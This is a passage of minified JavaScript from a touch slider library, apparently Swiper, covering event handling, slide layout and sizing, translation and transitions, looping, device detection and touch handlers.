			for (var r = [], a = arguments.length; a--;) r[a] = arguments[a];
			t.apply(n, r), n.off(e, i)
		}
		var n = this;
		return "function" != typeof t ? n : n.on(e, i)
	}, Z.prototype.off = function (e, t) {
		var i = this;
		return e.split(" ").forEach(function (e) {
			"undefined" == typeof t ? i.eventsListeners[e] = [] : i.eventsListeners[e].forEach(function (n, r) {
				n === t && i.eventsListeners[e].splice(r, 1)
			})
		}), i
	}, Z.prototype.emit = function () {
		for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
		var i, n, r, a = this;
		"string" == typeof e[0] || Array.isArray(e[0]) ? (i = e[0], n = e.slice(1, e.length), r = a) : (i = e[0].events, n = e[0].data, r = e[0].context || a);
		var s = Array.isArray(i) ? i : i.split(" ");
		return s.forEach(function (e) {
			if (a.eventsListeners[e]) {
				var t = [];
				a.eventsListeners[e].forEach(function (e) {
					t.push(e)
				}), t.forEach(function (e) {
					e.apply(r, n)
				})
			}
		}), a
	}, Z.prototype.useModulesParams = function (e) {
		var t = this;
		t.modules && Object.keys(t.modules).forEach(function (i) {
			var n = t.modules[i];
			n.params && W.extend(e, n.params)
		})
	}, Z.prototype.useModules = function (e) {
		void 0 === e && (e = {});
		var t = this;
		t.modules && Object.keys(t.modules).forEach(function (i) {
			var n = t.modules[i],
				r = e[i] || {};
			n.instance && Object.keys(n.instance).forEach(function (e) {
				var i = n.instance[e];
				"function" == typeof i ? t[e] = i.bind(t) : t[e] = i
			}), n.on && t.on && Object.keys(n.on).forEach(function (e) {
				t.on(e, n.on[e])
			}), n.create && n.create.bind(t)(r)
		})
	}, Q.components.set = function (e) {
		var t = this;
		t.use && t.use(e)
	}, Z.installModule = function (e) {
		for (var t = [], i = arguments.length - 1; i-- > 0;) t[i] = arguments[i + 1];
		var n = this;
		n.prototype.modules || (n.prototype.modules = {});
		var r = e.name || Object.keys(n.prototype.modules).length + "_" + W.now();
		return n.prototype.modules[r] = e, e.proto && Object.keys(e.proto).forEach(function (t) {
			n.prototype[t] = e.proto[t]
		}), e.static && Object.keys(e.static).forEach(function (t) {
			n[t] = e.static[t]
		}), e.install && e.install.apply(n, t), n
	}, Z.use = function (e) {
		for (var t = [], i = arguments.length - 1; i-- > 0;) t[i] = arguments[i + 1];
		var n = this;
		return Array.isArray(e) ? (e.forEach(function (e) {
			return n.installModule(e)
		}), n) : n.installModule.apply(n, [e].concat(t))
	}, Object.defineProperties(Z, Q);
	var K = function () {
			var e, t, i = this,
				n = i.$el;
			e = "undefined" != typeof i.params.width ? i.params.width : n[0].clientWidth, t = "undefined" != typeof i.params.height ? i.params.height : n[0].clientHeight, 0 === e && i.isHorizontal() || 0 === t && i.isVertical() || (e = e - parseInt(n.css("padding-left"), 10) - parseInt(n.css("padding-right"), 10), t = t - parseInt(n.css("padding-top"), 10) - parseInt(n.css("padding-bottom"), 10), W.extend(i, {
				width: e,
				height: t,
				size: i.isHorizontal() ? e : t
			}))
		},
		J = function () {
			var e = this,
				t = e.params,
				i = e.$wrapperEl,
				n = e.size,
				r = e.rtl,
				a = e.wrongRTL,
				s = i.children("." + e.params.slideClass),
				o = e.virtual && t.virtual.enabled,
				l = o ? e.virtual.slides.length : s.length,
				c = [],
				u = [],
				d = [],
				p = t.slidesOffsetBefore;
			"function" == typeof p && (p = t.slidesOffsetBefore.call(e));
			var f = t.slidesOffsetAfter;
			"function" == typeof f && (f = t.slidesOffsetAfter.call(e));
			var h = l,
				m = e.snapGrid.length,
				g = e.snapGrid.length,
				v = t.spaceBetween,
				y = -p,
				w = 0,
				b = 0;
			if ("undefined" != typeof n) {
				"string" == typeof v && v.indexOf("%") >= 0 && (v = parseFloat(v.replace("%", "")) / 100 * n), e.virtualSize = -v, r ? s.css({
					marginLeft: "",
					marginTop: ""
				}) : s.css({
					marginRight: "",
					marginBottom: ""
				});
				var x;
				t.slidesPerColumn > 1 && (x = Math.floor(l / t.slidesPerColumn) === l / e.params.slidesPerColumn ? l : Math.ceil(l / t.slidesPerColumn) * t.slidesPerColumn, "auto" !== t.slidesPerView && "row" === t.slidesPerColumnFill && (x = Math.max(x, t.slidesPerView * t.slidesPerColumn)));
				for (var S, C = t.slidesPerColumn, T = x / C, E = T - (t.slidesPerColumn * T - l), _ = 0; _ < l; _ += 1) {
					S = 0;
					var A = s.eq(_);
					if (t.slidesPerColumn > 1) {
						var k = void 0,
							P = void 0,
							O = void 0;
						"column" === t.slidesPerColumnFill ? (P = Math.floor(_ / C), O = _ - P * C, (P > E || P === E && O === C - 1) && (O += 1, O >= C && (O = 0, P += 1)), k = P + O * x / C, A.css({
							"-webkit-box-ordinal-group": k,
							"-moz-box-ordinal-group": k,
							"-ms-flex-order": k,
							"-webkit-order": k,
							order: k
						})) : (O = Math.floor(_ / T), P = _ - O * T), A.css("margin-" + (e.isHorizontal() ? "top" : "left"), 0 !== O && t.spaceBetween && t.spaceBetween + "px").attr("data-swiper-column", P).attr("data-swiper-row", O)
					}
					"none" !== A.css("display") && ("auto" === t.slidesPerView ? (S = e.isHorizontal() ? A.outerWidth(!0) : A.outerHeight(!0), t.roundLengths && (S = Math.floor(S))) : (S = (n - (t.slidesPerView - 1) * v) / t.slidesPerView, t.roundLengths && (S = Math.floor(S)), s[_] && (e.isHorizontal() ? s[_].style.width = S + "px" : s[_].style.height = S + "px")), s[_] && (s[_].swiperSlideSize = S), d.push(S), t.centeredSlides ? (y = y + S / 2 + w / 2 + v, 0 === w && 0 !== _ && (y = y - n / 2 - v), 0 === _ && (y = y - n / 2 - v), Math.abs(y) < .001 && (y = 0), b % t.slidesPerGroup === 0 && c.push(y), u.push(y)) : (b % t.slidesPerGroup === 0 && c.push(y), u.push(y), y = y + S + v), e.virtualSize += S + v, w = S, b += 1)
				}
				e.virtualSize = Math.max(e.virtualSize, n) + f;
				var I;
				if (r && a && ("slide" === t.effect || "coverflow" === t.effect) && i.css({
						width: e.virtualSize + t.spaceBetween + "px"
					}), G.flexbox && !t.setWrapperSize || (e.isHorizontal() ? i.css({
						width: e.virtualSize + t.spaceBetween + "px"
					}) : i.css({
						height: e.virtualSize + t.spaceBetween + "px"
					})), t.slidesPerColumn > 1 && (e.virtualSize = (S + t.spaceBetween) * x, e.virtualSize = Math.ceil(e.virtualSize / t.slidesPerColumn) - t.spaceBetween, e.isHorizontal() ? i.css({
						width: e.virtualSize + t.spaceBetween + "px"
					}) : i.css({
						height: e.virtualSize + t.spaceBetween + "px"
					}), t.centeredSlides)) {
					I = [];
					for (var M = 0; M < c.length; M += 1) c[M] < e.virtualSize + c[0] && I.push(c[M]);
					c = I
				}
				if (!t.centeredSlides) {
					I = [];
					for (var D = 0; D < c.length; D += 1) c[D] <= e.virtualSize - n && I.push(c[D]);
					c = I, Math.floor(e.virtualSize - n) - Math.floor(c[c.length - 1]) > 1 && c.push(e.virtualSize - n)
				}
				0 === c.length && (c = [0]), 0 !== t.spaceBetween && (e.isHorizontal() ? r ? s.css({
					marginLeft: v + "px"
				}) : s.css({
					marginRight: v + "px"
				}) : s.css({
					marginBottom: v + "px"
				})), W.extend(e, {
					slides: s,
					snapGrid: c,
					slidesGrid: u,
					slidesSizesGrid: d
				}), l !== h && e.emit("slidesLengthChange"), c.length !== m && e.emit("snapGridLengthChange"), u.length !== g && e.emit("slidesGridLengthChange"), (t.watchSlidesProgress || t.watchSlidesVisibility) && e.updateSlidesOffset()
			}
		},
		ee = function () {
			var e, t = this,
				i = [],
				n = 0;
			if ("auto" !== t.params.slidesPerView && t.params.slidesPerView > 1)
				for (e = 0; e < Math.ceil(t.params.slidesPerView); e += 1) {
					var r = t.activeIndex + e;
					if (r > t.slides.length) break;
					i.push(t.slides.eq(r)[0])
				} else i.push(t.slides.eq(t.activeIndex)[0]);
			for (e = 0; e < i.length; e += 1)
				if ("undefined" != typeof i[e]) {
					var a = i[e].offsetHeight;
					n = a > n ? a : n
				} n && t.$wrapperEl.css("height", n + "px")
		},
		te = function () {
			for (var e = this, t = e.slides, i = 0; i < t.length; i += 1) t[i].swiperSlideOffset = e.isHorizontal() ? t[i].offsetLeft : t[i].offsetTop
		},
		ie = function (e) {
			void 0 === e && (e = this.translate || 0);
			var t = this,
				i = t.params,
				n = t.slides,
				r = t.rtl;
			if (0 !== n.length) {
				"undefined" == typeof n[0].swiperSlideOffset && t.updateSlidesOffset();
				var a = -e;
				r && (a = e), n.removeClass(i.slideVisibleClass);
				for (var s = 0; s < n.length; s += 1) {
					var o = n[s],
						l = (a + (i.centeredSlides ? t.minTranslate() : 0) - o.swiperSlideOffset) / (o.swiperSlideSize + i.spaceBetween);
					if (i.watchSlidesVisibility) {
						var c = -(a - o.swiperSlideOffset),
							u = c + t.slidesSizesGrid[s],
							d = c >= 0 && c < t.size || u > 0 && u <= t.size || c <= 0 && u >= t.size;
						d && n.eq(s).addClass(i.slideVisibleClass)
					}
					o.progress = r ? -l : l
				}
			}
		},
		ne = function (e) {
			void 0 === e && (e = this.translate || 0);
			var t = this,
				i = t.params,
				n = t.maxTranslate() - t.minTranslate(),
				r = t.progress,
				a = t.isBeginning,
				s = t.isEnd,
				o = a,
				l = s;
			0 === n ? (r = 0, a = !0, s = !0) : (r = (e - t.minTranslate()) / n, a = r <= 0, s = r >= 1), W.extend(t, {
				progress: r,
				isBeginning: a,
				isEnd: s
			}), (i.watchSlidesProgress || i.watchSlidesVisibility) && t.updateSlidesProgress(e), a && !o && t.emit("reachBeginning toEdge"), s && !l && t.emit("reachEnd toEdge"), (o && !a || l && !s) && t.emit("fromEdge"), t.emit("progress", r)
		},
		re = function () {
			var e = this,
				t = e.slides,
				i = e.params,
				n = e.$wrapperEl,
				r = e.activeIndex,
				a = e.realIndex,
				s = e.virtual && i.virtual.enabled;
			t.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass);
			var o;
			o = s ? e.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + r + '"]') : t.eq(r), o.addClass(i.slideActiveClass), i.loop && (o.hasClass(i.slideDuplicateClass) ? n.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + a + '"]').addClass(i.slideDuplicateActiveClass) : n.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + a + '"]').addClass(i.slideDuplicateActiveClass));
			var l = o.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);
			i.loop && 0 === l.length && (l = t.eq(0), l.addClass(i.slideNextClass));
			var c = o.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);
			i.loop && 0 === c.length && (c = t.eq(-1), c.addClass(i.slidePrevClass)), i.loop && (l.hasClass(i.slideDuplicateClass) ? n.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass) : n.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass), c.hasClass(i.slideDuplicateClass) ? n.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + c.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass) : n.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + c.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass))
		},
		ae = function (e) {
			var t, i = this,
				n = i.rtl ? i.translate : -i.translate,
				r = i.slidesGrid,
				a = i.snapGrid,
				s = i.params,
				o = i.activeIndex,
				l = i.realIndex,
				c = i.snapIndex,
				u = e;
			if ("undefined" == typeof u) {
				for (var d = 0; d < r.length; d += 1) "undefined" != typeof r[d + 1] ? n >= r[d] && n < r[d + 1] - (r[d + 1] - r[d]) / 2 ? u = d : n >= r[d] && n < r[d + 1] && (u = d + 1) : n >= r[d] && (u = d);
				s.normalizeSlideIndex && (u < 0 || "undefined" == typeof u) && (u = 0)
			}
			if (t = a.indexOf(n) >= 0 ? a.indexOf(n) : Math.floor(u / s.slidesPerGroup), t >= a.length && (t = a.length - 1), u === o) return void(t !== c && (i.snapIndex = t, i.emit("snapIndexChange")));
			var p = parseInt(i.slides.eq(u).attr("data-swiper-slide-index") || u, 10);
			W.extend(i, {
				snapIndex: t,
				realIndex: p,
				previousIndex: o,
				activeIndex: u
			}), i.emit("activeIndexChange"), i.emit("snapIndexChange"), l !== p && i.emit("realIndexChange"), i.emit("slideChange")
		},
		se = function (t) {
			var i = this,
				n = i.params,
				r = e(t.target).closest("." + n.slideClass)[0],
				a = !1;
			if (r)
				for (var s = 0; s < i.slides.length; s += 1) i.slides[s] === r && (a = !0);
			return r && a ? (i.clickedSlide = r, i.virtual && i.params.virtual.enabled ? i.clickedIndex = parseInt(e(r).attr("data-swiper-slide-index"), 10) : i.clickedIndex = e(r).index(), void(n.slideToClickedSlide && void 0 !== i.clickedIndex && i.clickedIndex !== i.activeIndex && i.slideToClickedSlide())) : (i.clickedSlide = void 0, void(i.clickedIndex = void 0))
		},
		oe = {
			updateSize: K,
			updateSlides: J,
			updateAutoHeight: ee,
			updateSlidesOffset: te,
			updateSlidesProgress: ie,
			updateProgress: ne,
			updateSlidesClasses: re,
			updateActiveIndex: ae,
			updateClickedSlide: se
		},
		le = function (e) {
			void 0 === e && (e = this.isHorizontal() ? "x" : "y");
			var t = this,
				i = t.params,
				n = t.rtl,
				r = t.translate,
				a = t.$wrapperEl;
			if (i.virtualTranslate) return n ? -r : r;
			var s = W.getTranslate(a[0], e);
			return n && (s = -s), s || 0
		},
		ce = function (e, t) {
			var i = this,
				n = i.rtl,
				r = i.params,
				a = i.$wrapperEl,
				s = i.progress,
				o = 0,
				l = 0,
				c = 0;
			i.isHorizontal() ? o = n ? -e : e : l = e, r.roundLengths && (o = Math.floor(o), l = Math.floor(l)), r.virtualTranslate || (G.transforms3d ? a.transform("translate3d(" + o + "px, " + l + "px, " + c + "px)") : a.transform("translate(" + o + "px, " + l + "px)")), i.translate = i.isHorizontal() ? o : l;
			var u, d = i.maxTranslate() - i.minTranslate();
			u = 0 === d ? 0 : (e - i.minTranslate()) / d, u !== s && i.updateProgress(e), i.emit("setTranslate", i.translate, t)
		},
		ue = function () {
			return -this.snapGrid[0]
		},
		de = function () {
			return -this.snapGrid[this.snapGrid.length - 1]
		},
		pe = {
			getTranslate: le,
			setTranslate: ce,
			minTranslate: ue,
			maxTranslate: de
		},
		fe = function (e, t) {
			var i = this;
			i.$wrapperEl.transition(e), i.emit("setTransition", e, t)
		},
		he = function (e) {
			void 0 === e && (e = !0);
			var t = this,
				i = t.activeIndex,
				n = t.params,
				r = t.previousIndex;
			n.autoHeight && t.updateAutoHeight(), t.emit("transitionStart"), e && i !== r && (t.emit("slideChangeTransitionStart"), i > r ? t.emit("slideNextTransitionStart") : t.emit("slidePrevTransitionStart"))
		},
		me = function (e) {
			void 0 === e && (e = !0);
			var t = this,
				i = t.activeIndex,
				n = t.previousIndex;
			t.animating = !1, t.setTransition(0), t.emit("transitionEnd"), e && i !== n && (t.emit("slideChangeTransitionEnd"), i > n ? t.emit("slideNextTransitionEnd") : t.emit("slidePrevTransitionEnd"))
		},
		ge = {
			setTransition: fe,
			transitionStart: he,
			transitionEnd: me
		},
		ve = function () {
			function e() {
				var e = U.createElement("div");
				return e.innerHTML = "<!--[if lte IE 9]><i></i><![endif]-->", 1 === e.getElementsByTagName("i").length
			}

			function t() {
				var e = Y.navigator.userAgent.toLowerCase();
				return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0
			}
			return {
				isSafari: t(),
				isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(Y.navigator.userAgent),
				ie: Y.navigator.pointerEnabled || Y.navigator.msPointerEnabled,
				ieTouch: Y.navigator.msPointerEnabled && Y.navigator.msMaxTouchPoints > 1 || Y.navigator.pointerEnabled && Y.navigator.maxTouchPoints > 1,
				lteIE9: e()
			}
		}(),
		ye = function (e, t, i, n) {
			void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0);
			var r = this,
				a = e;
			a < 0 && (a = 0);
			var s = r.params,
				o = r.snapGrid,
				l = r.slidesGrid,
				c = r.previousIndex,
				u = r.activeIndex,
				d = r.rtl,
				p = r.$wrapperEl,
				f = Math.floor(a / s.slidesPerGroup);
			f >= o.length && (f = o.length - 1), (u || s.initialSlide || 0) === (c || 0) && i && r.emit("beforeSlideChangeStart");
			var h = -o[f];
			if (r.updateProgress(h), s.normalizeSlideIndex)
				for (var m = 0; m < l.length; m += 1) - Math.floor(100 * h) >= Math.floor(100 * l[m]) && (a = m);
			return !(!r.allowSlideNext && h < r.translate && h < r.minTranslate()) && (!(!r.allowSlidePrev && h > r.translate && h > r.maxTranslate() && (u || 0) !== a) && (d && -h === r.translate || !d && h === r.translate ? (r.updateActiveIndex(a), s.autoHeight && r.updateAutoHeight(), r.updateSlidesClasses(), "slide" !== s.effect && r.setTranslate(h), !1) : (0 === t || ve.lteIE9 ? (r.setTransition(0), r.setTranslate(h), r.updateActiveIndex(a), r.updateSlidesClasses(), r.emit("beforeTransitionStart", t, n), r.transitionStart(i), r.transitionEnd(i)) : (r.setTransition(t), r.setTranslate(h), r.updateActiveIndex(a), r.updateSlidesClasses(), r.emit("beforeTransitionStart", t, n), r.transitionStart(i), r.animating || (r.animating = !0, p.transitionEnd(function () {
				r && r.transitionEnd(i)
			}))), !0)))
		},
		we = function (e, t, i) {
			void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
			var n = this,
				r = n.params,
				a = n.animating;
			return r.loop ? !a && (n.loopFix(), n._clientLeft = n.$wrapperEl[0].clientLeft, n.slideTo(n.activeIndex + r.slidesPerGroup, e, t, i)) : n.slideTo(n.activeIndex + r.slidesPerGroup, e, t, i)
		},
		be = function (e, t, i) {
			void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
			var n = this,
				r = n.params,
				a = n.animating;
			return r.loop ? !a && (n.loopFix(), n._clientLeft = n.$wrapperEl[0].clientLeft, n.slideTo(n.activeIndex - 1, e, t, i)) : n.slideTo(n.activeIndex - 1, e, t, i)
		},
		xe = function (e, t, i) {
			void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
			var n = this;
			return n.slideTo(n.activeIndex, e, t, i)
		},
		Se = function () {
			var t, i = this,
				n = i.params,
				r = i.$wrapperEl,
				a = "auto" === n.slidesPerView ? i.slidesPerViewDynamic() : n.slidesPerView,
				s = i.clickedIndex;
			if (n.loop) {
				if (i.animating) return;
				t = parseInt(e(i.clickedSlide).attr("data-swiper-slide-index"), 10), n.centeredSlides ? s < i.loopedSlides - a / 2 || s > i.slides.length - i.loopedSlides + a / 2 ? (i.loopFix(), s = r.children("." + n.slideClass + '[data-swiper-slide-index="' + t + '"]:not(.' + n.slideDuplicateClass + ")").eq(0).index(), W.nextTick(function () {
					i.slideTo(s)
				})) : i.slideTo(s) : s > i.slides.length - a ? (i.loopFix(), s = r.children("." + n.slideClass + '[data-swiper-slide-index="' + t + '"]:not(.' + n.slideDuplicateClass + ")").eq(0).index(), W.nextTick(function () {
					i.slideTo(s)
				})) : i.slideTo(s)
			} else i.slideTo(s)
		},
		Ce = {
			slideTo: ye,
			slideNext: we,
			slidePrev: be,
			slideReset: xe,
			slideToClickedSlide: Se
		},
		Te = function () {
			var t = this,
				i = t.params,
				n = t.$wrapperEl;
			n.children("." + i.slideClass + "." + i.slideDuplicateClass).remove();
			var r = n.children("." + i.slideClass);
			if (i.loopFillGroupWithBlank) {
				var a = i.slidesPerGroup - r.length % i.slidesPerGroup;
				if (a !== i.slidesPerGroup) {
					for (var s = 0; s < a; s += 1) {
						var o = e(U.createElement("div")).addClass(i.slideClass + " " + i.slideBlankClass);
						n.append(o)
					}
					r = n.children("." + i.slideClass)
				}
			}
			"auto" !== i.slidesPerView || i.loopedSlides || (i.loopedSlides = r.length), t.loopedSlides = parseInt(i.loopedSlides || i.slidesPerView, 10), t.loopedSlides += i.loopAdditionalSlides, t.loopedSlides > r.length && (t.loopedSlides = r.length);
			var l = [],
				c = [];
			r.each(function (i, n) {
				var a = e(n);
				i < t.loopedSlides && c.push(n), i < r.length && i >= r.length - t.loopedSlides && l.push(n), a.attr("data-swiper-slide-index", i)
			});
			for (var u = 0; u < c.length; u += 1) n.append(e(c[u].cloneNode(!0)).addClass(i.slideDuplicateClass));
			for (var d = l.length - 1; d >= 0; d -= 1) n.prepend(e(l[d].cloneNode(!0)).addClass(i.slideDuplicateClass))
		},
		Ee = function () {
			var e, t = this,
				i = t.params,
				n = t.activeIndex,
				r = t.slides,
				a = t.loopedSlides,
				s = t.allowSlidePrev,
				o = t.allowSlideNext;
			t.allowSlidePrev = !0, t.allowSlideNext = !0, n < a ? (e = r.length - 3 * a + n, e += a, t.slideTo(e, 0, !1, !0)) : ("auto" === i.slidesPerView && n >= 2 * a || n > r.length - 2 * i.slidesPerView) && (e = -r.length + n + a, e += a, t.slideTo(e, 0, !1, !0)), t.allowSlidePrev = s, t.allowSlideNext = o
		},
		_e = function () {
			var e = this,
				t = e.$wrapperEl,
				i = e.params,
				n = e.slides;
			t.children("." + i.slideClass + "." + i.slideDuplicateClass).remove(), n.removeAttr("data-swiper-slide-index")
		},
		Ae = {
			loopCreate: Te,
			loopFix: Ee,
			loopDestroy: _e
		},
		ke = function (e) {
			var t = this;
			if (!G.touch && t.params.simulateTouch) {
				var i = t.el;
				i.style.cursor = "move", i.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", i.style.cursor = e ? "-moz-grabbin" : "-moz-grab", i.style.cursor = e ? "grabbing" : "grab"
			}
		},
		Pe = function () {
			var e = this;
			G.touch || (e.el.style.cursor = "")
		},
		Oe = {
			setGrabCursor: ke,
			unsetGrabCursor: Pe
		},
		Ie = function (e) {
			var t = this,
				i = t.$wrapperEl,
				n = t.params;
			if (n.loop && t.loopDestroy(), "object" == typeof e && "length" in e)
				for (var r = 0; r < e.length; r += 1) e[r] && i.append(e[r]);
			else i.append(e);
			n.loop && t.loopCreate(), n.observer && G.observer || t.update()
		},
		Me = function (e) {
			var t = this,
				i = t.params,
				n = t.$wrapperEl,
				r = t.activeIndex;
			i.loop && t.loopDestroy();
			var a = r + 1;
			if ("object" == typeof e && "length" in e) {
				for (var s = 0; s < e.length; s += 1) e[s] && n.prepend(e[s]);
				a = r + e.length
			} else n.prepend(e);
			i.loop && t.loopCreate(), i.observer && G.observer || t.update(), t.slideTo(a, 0, !1)
		},
		De = function (e) {
			var t = this,
				i = t.params,
				n = t.$wrapperEl,
				r = t.activeIndex;
			i.loop && (t.loopDestroy(), t.slides = n.children("." + i.slideClass));
			var a, s = r;
			if ("object" == typeof e && "length" in e) {
				for (var o = 0; o < e.length; o += 1) a = e[o], t.slides[a] && t.slides.eq(a).remove(), a < s && (s -= 1);
				s = Math.max(s, 0)
			} else a = e, t.slides[a] && t.slides.eq(a).remove(), a < s && (s -= 1), s = Math.max(s, 0);
			i.loop && t.loopCreate(), i.observer && G.observer || t.update(), i.loop ? t.slideTo(s + t.loopedSlides, 0, !1) : t.slideTo(s, 0, !1)
		},
		Re = function () {
			for (var e = this, t = [], i = 0; i < e.slides.length; i += 1) t.push(i);
			e.removeSlide(t)
		},
		Le = {
			appendSlide: Ie,
			prependSlide: Me,
			removeSlide: De,
			removeAllSlides: Re
		},
		Fe = function () {
			var e = Y.navigator.userAgent,
				t = {
					ios: !1,
					android: !1,
					androidChrome: !1,
					desktop: !1,
					windows: !1,
					iphone: !1,
					ipod: !1,
					ipad: !1,
					cordova: Y.cordova || Y.phonegap,
					phonegap: Y.cordova || Y.phonegap
				},
				i = e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),
				n = e.match(/(Android);?[\s\/]+([\d.]+)?/),
				r = e.match(/(iPad).*OS\s([\d_]+)/),
				a = e.match(/(iPod)(.*OS\s([\d_]+))?/),
				s = !r && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
			if (i && (t.os = "windows", t.osVersion = i[2], t.windows = !0), n && !i && (t.os = "android", t.osVersion = n[2], t.android = !0, t.androidChrome = e.toLowerCase().indexOf("chrome") >= 0), (r || s || a) && (t.os = "ios", t.ios = !0), s && !a && (t.osVersion = s[2].replace(/_/g, "."), t.iphone = !0), r && (t.osVersion = r[2].replace(/_/g, "."), t.ipad = !0), a && (t.osVersion = a[3] ? a[3].replace(/_/g, ".") : null, t.iphone = !0), t.ios && t.osVersion && e.indexOf("Version/") >= 0 && "10" === t.osVersion.split(".")[0] && (t.osVersion = e.toLowerCase().split("version/")[1].split(" ")[0]), t.desktop = !(t.os || t.android || t.webView), t.webView = (s || r || a) && e.match(/.*AppleWebKit(?!.*Safari)/i), t.os && "ios" === t.os) {
				var o = t.osVersion.split("."),
					l = U.querySelector('meta[name="viewport"]');
				t.minimalUi = !t.webView && (a || s) && (1 * o[0] === 7 ? 1 * o[1] >= 1 : 1 * o[0] > 7) && l && l.getAttribute("content").indexOf("minimal-ui") >= 0
			}
			return t.pixelRatio = Y.devicePixelRatio || 1, t
		}(),
		Ne = function (t) {
			var i = this,
				n = i.touchEventsData,
				r = i.params,
				a = i.touches,
				s = t;
			if (s.originalEvent && (s = s.originalEvent), n.isTouchEvent = "touchstart" === s.type, n.isTouchEvent || !("which" in s) || 3 !== s.which) {
				if (r.noSwiping && e(s).closest("." + r.noSwipingClass)[0]) return void(i.allowClick = !0);
				if (!r.swipeHandler || e(s).closest(r.swipeHandler)[0]) {
					a.currentX = "touchstart" === s.type ? s.targetTouches[0].pageX : s.pageX, a.currentY = "touchstart" === s.type ? s.targetTouches[0].pageY : s.pageY;
					var o = a.currentX,
						l = a.currentY;
					if (!(Fe.ios && r.iOSEdgeSwipeDetection && o <= r.iOSEdgeSwipeThreshold)) {
						if (W.extend(n, {
								isTouched: !0,
								isMoved: !1,
								allowTouchCallbacks: !0,
								isScrolling: void 0,
								startMoving: void 0
							}), a.startX = o, a.startY = l, n.touchStartTime = W.now(), i.allowClick = !0, i.updateSize(), i.swipeDirection = void 0, r.threshold > 0 && (n.allowThresholdMove = !1), "touchstart" !== s.type) {
							var c = !0;
							e(s.target).is(n.formElements) && (c = !1), U.activeElement && e(U.activeElement).is(n.formElements) && U.activeElement.blur(), c && s.preventDefault()
						}
						i.emit("touchStart", s)
					}
				}
			}
		},
		ze = function (t) {
			var i = this,
				n = i.touchEventsData,
				r = i.params,
				a = i.touches,
				s = i.rtl,
				o = t;
			if (o.originalEvent && (o = o.originalEvent), !n.isTouchEvent || "mousemove" !== o.type) {
				var l = "touchmove" === o.type ? o.targetTouches[0].pageX : o.pageX,
					c = "touchmove" === o.type ? o.targetTouches[0].pageY : o.pageY;
				if (o.preventedByNestedSwiper) return a.startX = l, void(a.startY = c);
				if (!i.allowTouchMove) return i.allowClick = !1, void(n.isTouched && (W.extend(a, {
					startX: l,
					startY: c,
					currentX: l,
					currentY: c
				}), n.touchStartTime = W.now()));
				if (n.isTouchEvent && r.touchReleaseOnEdges && !r.loop)
					if (i.isVertical()) {
						if (a.currentY < a.startY && i.translate <= i.maxTranslate() || a.currentY > a.startY && i.translate >= i.minTranslate()) return
					} else if (a.currentX < a.startX && i.translate <= i.maxTranslate() || a.currentX > a.startX && i.translate >= i.minTranslate()) return;
				if (n.isTouchEvent && U.activeElement && o.target === U.activeElement && e(o.target).is(n.formElements)) return n.isMoved = !0, void(i.allowClick = !1);
				if (n.allowTouchCallbacks && i.emit("touchMove", o), !(o.targetTouches && o.targetTouches.length > 1)) {
					if (a.currentX = "touchmove" === o.type ? o.targetTouches[0].pageX : o.pageX, a.currentY = "touchmove" === o.type ? o.targetTouches[0].pageY : o.pageY, "undefined" == typeof n.isScrolling) {
						var u;
						i.isHorizontal() && a.currentY === a.startY || i.isVertical() && a.currentX === a.startX ? n.isScrolling = !1 : (u = 180 * Math.atan2(Math.abs(a.currentY - a.startY), Math.abs(a.currentX - a.startX)) / Math.PI, n.isScrolling = i.isHorizontal() ? u > r.touchAngle : 90 - u > r.touchAngle)
					}
					if (n.isScrolling && i.emit("touchMoveOpposite", o), "undefined" == typeof startMoving && (a.currentX === a.startX && a.currentY === a.startY || (n.startMoving = !0)), n.isTouched) {
						if (n.isScrolling) return void(n.isTouched = !1);
						if (n.startMoving) {
							i.allowClick = !1, o.preventDefault(), r.touchMoveStopPropagation && !r.nested && o.stopPropagation(), n.isMoved || (r.loop && i.loopFix(), n.startTranslate = i.getTranslate(), i.setTransition(0), i.animating && i.$wrapperEl.trigger("webkitTransitionEnd transitionend"), n.allowMomentumBounce = !1, !r.grabCursor || i.allowSlideNext !== !0 && i.allowSlidePrev !== !0 || i.setGrabCursor(!0), i.emit("sliderFirstMove", o)), i.emit("sliderMove", o), n.isMoved = !0;
							var d = i.isHorizontal() ? a.currentX - a.startX : a.currentY - a.startY;
							a.diff = d, d *= r.touchRatio, s && (d = -d), i.swipeDirection = d > 0 ? "prev" : "next", n.currentTranslate = d + n.startTranslate;
							var p = !0,
								f = r.resistanceRatio;
